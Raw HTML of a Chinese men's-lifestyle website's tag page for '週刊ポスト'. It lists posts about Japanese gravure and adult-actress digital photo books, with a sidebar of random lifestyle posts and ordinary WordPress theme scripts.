			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.busymans.com/">
                <img src="http://www.busymans.com/wp-content/uploads/2020/10/busymans.jpg" alt="闲人网busymans" title="闲人网busymans"/>
                <span class="td-visual-hidden">闲人网</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.busymans.com/">
            <img src="http://www.busymans.com/wp-content/uploads/2020/10/busymans.jpg" alt="闲人网busymans" title="闲人网busymans"/>
        </a>
        </div>
    <div class="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25310"><a href="https://www.busymans.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25296"><a href="https://www.busymans.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25311"><a href="https://www.busymans.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25289"><a href="https://www.busymans.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25294"><a href="https://www.busymans.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://www.busymans.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://www.busymans.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://www.busymans.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33086"><a href="https://www.busymans.com/category/store/">东西</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-27085"><a href="https://www.busymans.com/category/xiezhen/">写真套图</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27094"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27092"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27089"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27091"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27087"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27093"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33029"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27095"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27088"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29856"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27090"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27086"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36095"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35906"><a href="http://www.busymans.com/wp-login.php">注册/登录</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.busymans.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.busymans.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">週刊ポスト</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>标签: 週刊ポスト</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35740/" rel="bookmark" class="td-image-wrap" title="《8woman エイトマン女優8人のいちばん長い日》 アサ芸SEXY女優写真集"><img width="324" height="160" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2023/03/エイトマン15周年企画-1-324x160.jpg" srcset="https://www.busymans.com/wp-content/uploads/2023/03/エイトマン15周年企画-1-324x160.jpg 324w, https://www.busymans.com/wp-content/uploads/2023/03/エイトマン15周年企画-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="8woman エイトマン女優8人のいちばん長い日 アサ芸SEXY女優写真集 封面" title="《8woman エイトマン女優8人のいちばん長い日》 アサ芸SEXY女優写真集"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35740/" rel="bookmark" title="《8woman エイトマン女優8人のいちばん長い日》 アサ芸SEXY女優写真集">《8woman エイトマン女優8人のいちばん長い日》 アサ芸SEXY女優写真集</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-02T12:19:27+00:00" >2023年3月2日</time></span>                <div class="td-module-comments"><a href="https://www.busymans.com/35740/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35737/" rel="bookmark" class="td-image-wrap" title="《woman ヌルヌル∞パラダイス》週刊ポストデジタル写真集"><img width="324" height="160" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1_副本-324x160.jpg" srcset="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1_副本-324x160.jpg 324w, https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1_副本-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="《woman ヌルヌル∞パラダイス》週刊ポストデジタル写真集" title="《woman ヌルヌル∞パラダイス》週刊ポストデジタル写真集"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35737/" rel="bookmark" title="《woman ヌルヌル∞パラダイス》週刊ポストデジタル写真集">《woman ヌルヌル∞パラダイス》週刊ポストデジタル写真集</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-26T18:29:32+00:00" >2023年2月26日</time></span>                <div class="td-module-comments"><a href="https://www.busymans.com/35737/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35730/" rel="bookmark" class="td-image-wrap" title="《8woman rouge》美乃すずめ×鷲尾めい 週刊ポストデジタル写真集"><img width="324" height="160" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-4-324x160.jpg" srcset="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-4-324x160.jpg 324w, https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-4-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="《8woman rouge》美乃すずめ×鷲尾めい 週刊ポストデジタル写真集 封面" title="《8woman rouge》美乃すずめ×鷲尾めい 週刊ポストデジタル写真集"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35730/" rel="bookmark" title="《8woman rouge》美乃すずめ×鷲尾めい 週刊ポストデジタル写真集">《8woman rouge》美乃すずめ×鷲尾めい 週刊ポストデジタル写真集</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-25T15:28:08+00:00" >2023年2月25日</time></span>                <div class="td-module-comments"><a href="https://www.busymans.com/35730/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35722/" rel="bookmark" class="td-image-wrap" title="《8woman rose》桃尻かなめ×天国るる 週刊ポストデジタル写真集"><img width="324" height="160" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-3-324x160.jpg" srcset="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-3-324x160.jpg 324w, https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="《8woman rose》桃尻かなめ×天国るる 週刊ポストデジタル写真集 封面" title="《8woman rose》桃尻かなめ×天国るる 週刊ポストデジタル写真集"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35722/" rel="bookmark" title="《8woman rose》桃尻かなめ×天国るる 週刊ポストデジタル写真集">《8woman rose》桃尻かなめ×天国るる 週刊ポストデジタル写真集</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-24T19:54:00+00:00" >2023年2月24日</time></span>                <div class="td-module-comments"><a href="https://www.busymans.com/35722/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35716/" rel="bookmark" class="td-image-wrap" title="《8woman bleu》葵つかさ×吉高寧々 週刊ポストデジタル写真集"><img width="324" height="160" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-2-324x160.jpg" srcset="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-2-324x160.jpg 324w, https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="《8woman bleu》葵つかさ×吉高寧々 週刊ポストデジタル写真集 封面" title="《8woman bleu》葵つかさ×吉高寧々 週刊ポストデジタル写真集"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35716/" rel="bookmark" title="《8woman bleu》葵つかさ×吉高寧々 週刊ポストデジタル写真集">《8woman bleu》葵つかさ×吉高寧々 週刊ポストデジタル写真集</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-22T15:40:26+00:00" >2023年2月22日</time></span>                <div class="td-module-comments"><a href="https://www.busymans.com/35716/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35710/" rel="bookmark" class="td-image-wrap" title="《8woman blanc》 七海ティナ×胡桃まどか 週刊ポストデジタル写真集"><img width="324" height="160" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-1-324x160.jpg" srcset="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-1-324x160.jpg 324w, https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="《8woman blanc》 七海ティナ×胡桃まどか 週刊ポストデジタル写真集"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35710/" rel="bookmark" title="《8woman blanc》 七海ティナ×胡桃まどか 週刊ポストデジタル写真集">《8woman blanc》 七海ティナ×胡桃まどか 週刊ポストデジタル写真集</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-21T15:58:38+00:00" >2023年2月21日</time></span>                <div class="td-module-comments"><a href="https://www.busymans.com/35710/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35688/" rel="bookmark" class="td-image-wrap" title="《8woman裸天使∞態》 週刊ポストデジタル写真集エイトマン15周年企画　"><img width="324" height="160" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-324x160.jpg" srcset="https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-324x160.jpg 324w, https://www.busymans.com/wp-content/uploads/2023/02/エイトマン15周年企画-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="エイトマン15周年企画 封面" title="《8woman裸天使∞態》 週刊ポストデジタル写真集エイトマン15周年企画　"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35688/" rel="bookmark" title="《8woman裸天使∞態》 週刊ポストデジタル写真集エイトマン15周年企画　">《8woman裸天使∞態》 週刊ポストデジタル写真集エイトマン15周年企画　</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-20T18:03:08+00:00" >2023年2月20日</time></span>                <div class="td-module-comments"><a href="https://www.busymans.com/35688/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_1_69768776e665d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_1_69768776e665d" >
<style>
body .td_uid_1_69768776e665d_rand .block-title > * {
                color: #ffffff;
            }
</style><script>var block_td_uid_1_69768776e665d = new tdBlock();
block_td_uid_1_69768776e665d.id = "td_uid_1_69768776e665d";
block_td_uid_1_69768776e665d.atts = '{"custom_title":"\u968f\u673a","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#ffffff","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69768776e665d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69768776e665d_rand","tdc_css_class_style":"td_uid_1_69768776e665d_rand_style"}';
block_td_uid_1_69768776e665d.td_column_number = "1";
block_td_uid_1_69768776e665d.block_type = "td_block_21";
block_td_uid_1_69768776e665d.post_count = "5";
block_td_uid_1_69768776e665d.found_posts = "3494";
block_td_uid_1_69768776e665d.header_color = "#";
block_td_uid_1_69768776e665d.ajax_pagination_infinite_stop = "";
block_td_uid_1_69768776e665d.max_num_pages = "699";
tdBlocksArray.push(block_td_uid_1_69768776e665d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">随机</span></h4></div><div id=td_uid_1_69768776e665d class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/23760/" rel="bookmark" class="td-image-wrap" title="内裤主题姿势集 パンツ専門ポーズ集"><img width="150" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2020/03/233345qgd32ddqgkg3jh33-150x150.jpg" alt="内裤主题姿势集 《パンツ専門ポーズ集》封面" title="内裤主题姿势集 パンツ専門ポーズ集"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/23760/" rel="bookmark" title="内裤主题姿势集 パンツ専門ポーズ集">内裤主题姿势集 パンツ専門ポーズ集</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/zhanghao/">Service</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-03T00:27:34+00:00" >2020年3月3日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/23760/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    
 严肃类书籍《パンツ専門ポーズ集（内裤主题姿势集）》于2018年4月7号上架销售， 这本以内裤为主题的摄影集，从多个角度和小裤裤类型进行摄影 。














                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/3349/" rel="bookmark" class="td-image-wrap" title="男人范儿（6）香水：华丽转身 清雅点缀"><img width="150" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2018/12/男人香水-150x150.jpg" srcset="https://www.busymans.com/wp-content/uploads/2018/12/男人香水-150x150.jpg 150w, https://www.busymans.com/wp-content/uploads/2018/12/男人香水-160x160.jpg 160w, https://www.busymans.com/wp-content/uploads/2018/12/男人香水-320x320.jpg 320w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="男人范儿（6）香水：华丽转身 清雅点缀"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/3349/" rel="bookmark" title="男人范儿（6）香水：华丽转身 清雅点缀">男人范儿（6）香水：华丽转身 清雅点缀</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-21T10:54:25+00:00" >2018年12月21日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/3349/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    都认为是闻香识女人，男人用香水，一般人会觉得怪怪的。其实，香水于男人，也能成为感官淡淡的华宴。香水，并不是女人的专利。在3500年前尼罗河畔的神庙里，最早记载着使用香水的就是男性。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/22884/" rel="bookmark" class="td-image-wrap" title="冈本touch 超薄避孕套21只 润滑紧致【性价比之选】"><img width="150" height="150" class="entry-thumb" src="https://img14.360buyimg.com/n1/jfs/t1/103603/28/11033/193459/5e242875Ef49dd600/a414a4c1e05a26d8.jpg" alt="" title="冈本touch 超薄避孕套21只 润滑紧致【性价比之选】"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/22884/" rel="bookmark" title="冈本touch 超薄避孕套21只 润滑紧致【性价比之选】">冈本touch 超薄避孕套21只 润滑紧致【性价比之选】</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/xiaole/">肖勒</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T17:47:22+00:00" >2020年2月4日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/22884/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
商品名称：【性价比之选】冈本touch 超薄避孕套21只 润滑紧致 安全套男用女用套套计生用品 touch系列21片装商品编号：45471471307店铺： 冈本旗舰店商品毛重：90.00g商品产地：其他货号：6950428000257材质成分：乳胶国产/进口：国产尺寸：标准包装规格：其它
















                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/16721/" rel="bookmark" class="td-image-wrap" title="东哥的“2分钟”，在男人里属于什么水平？"><img width="150" height="150" class="entry-thumb" src="https://5b0988e595225.cdn.sohucs.com/images/20190725/224f7ff49a2249499e9db53df3039945.jpeg" alt="" title="东哥的“2分钟”，在男人里属于什么水平？"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/16721/" rel="bookmark" title="东哥的“2分钟”，在男人里属于什么水平？">东哥的“2分钟”，在男人里属于什么水平？</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/boring/">无聊博士</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-26T14:06:01+00:00" >2019年7月26日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/16721/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    京东上万投诉和差评都无法打败的人，这次，输给了女人的两个单词。经此一役，每一个15分钟以上的成年男子，都拥有了站在雄性动物鄙视链上嘲讽他的权利。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/23325/" rel="bookmark" class="td-image-wrap" title="欧美小年轻流行翻拍快手尬剧，油管网友一边吐一边上瘾"><img width="150" height="64" class="entry-thumb" src="https://5b0988e595225.cdn.sohucs.com/images/20200103/d6dbdd84ccf04749a9ef11a15e93afaa.jpeg" alt="" title="欧美小年轻流行翻拍快手尬剧，油管网友一边吐一边上瘾"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/23325/" rel="bookmark" title="欧美小年轻流行翻拍快手尬剧，油管网友一边吐一边上瘾">欧美小年轻流行翻拍快手尬剧，油管网友一边吐一边上瘾</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/boring/">无聊博士</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-21T11:26:46+00:00" >2020年2月21日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/23325/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    欧美流行文化领跑全球几十年，万万不会想到青春剧这块自留地，有朝一日会遭国人倾销。                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_nav_menu"><div class="menu-%e5%86%99%e7%9c%9f%e5%a5%97%e5%9b%be-container"><ul id="menu-%e5%86%99%e7%9c%9f%e5%a5%97%e5%9b%be" class="menu"><li id="menu-item-21538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-21538"><a href="https://www.busymans.com/category/xiezhen/">所有写真</a></li>
<li id="menu-item-21542" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21542"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
<li id="menu-item-21521" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21521"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
<li id="menu-item-21520" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21520"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
<li id="menu-item-21550" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21550"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
<li id="menu-item-25868" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25868"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
